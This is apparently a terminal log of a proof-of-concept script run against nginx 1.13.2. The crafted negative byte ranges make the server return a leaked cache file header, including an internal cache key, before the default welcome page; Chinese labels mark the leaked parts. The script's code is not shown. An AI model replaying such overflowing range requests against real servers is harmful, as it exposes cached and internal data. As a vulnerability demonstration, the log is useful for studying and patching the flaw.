 # root @ z in /tmp [19:37:01]
$ python3 poc.py http:// :8080/
--00000000000000000020
Content-Type: text/html; charset=utf-8
Content-Range: bytes -605-611/612
缓存文件头
me"59526062-264"
KEY: http://127.0.0.1:8081/
HTTP/1.1 200 OK
Server: nginx/1.13.2
Date: Sun, 16 Jul 2017 19:30:23 GMT
HTTP返回头
Content-Type: text/html; charset=utf-8
Content-Length: 612
Last-Modified: Tue, 27 Jun 2017 13:40:50 GMT
Connection: close
ETag: "59526062-264"
Accept-Ranges: bytes
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
body {
width: 35em;
margin: 0 auto;
font-family: Tahoma, Verdana, Arial, sans-serif;
}
</style>
</head>
<body>
<h1>Welcome to nginx!</h1>
<p>If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.</p>
<p>For online documentation and support please refer to
<a href="http://nginx.org/">nginx.org</a>.<br/>
Commercial support is available at
<a href="http://nginx.com/">nginx.com</a>.</p>
<p><em>Thank you for using nginx.</em></p>
</body>
</html>
--00000000000000000020
Content-Type: text/html; charset=utf-8
Content-Range: bytes -9223372036854773979-611/612